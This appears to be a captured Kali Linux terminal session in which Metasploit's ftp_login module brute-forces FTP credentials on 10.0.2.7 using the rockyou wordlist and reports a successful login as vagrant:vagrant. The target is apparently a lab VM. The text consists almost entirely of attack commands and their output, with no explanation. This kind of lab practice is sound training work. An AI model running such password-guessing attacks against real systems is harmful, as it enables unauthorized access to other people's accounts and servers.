 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Writing a custom module? After editing your module, why not try
the reload command
     .:okOOOkdc'           'cdkOOOko:.
   .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
  :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
 'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
 oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
 dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
 lOOOOOOOO.         ;d;         ,OOOOOOOOl
 .OOOOOOOO.   .;           ;    ,OOOOOOOO.
  cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
   oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
    lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
     ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
      .dOOo   .OOOOocccxOOOO.   xOOd.
        ,kOl  .OOOOOOOOOOOOO. .dOk,
          :kk;.OOOOOOOOOOOOO.cOk:
            ;kOOOOOOOOOOOOOOOk:
              ,xOOOOOOOOOOOx,
                .lOOOOOOOl.
                   ,dOd,
                     .
       =[ metasploit v6.4.45-dev                          ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post       ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > set RHOST 10.0.2.7
RHOST => 10.0.2.7
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FILE /usr/share/wordlists/rockyou.txt
USER_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.0.2.7:21           - 10.0.2.7:21 - Starting FTP login sweep
[!] 10.0.2.7:21           - No active DB -- Credential data will not be saved!
[+] 10.0.2.7:21           - 10.0.2.7:21 - Login Successful: vagrant:vagrant
[*] 10.0.2.7:21           - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) > exit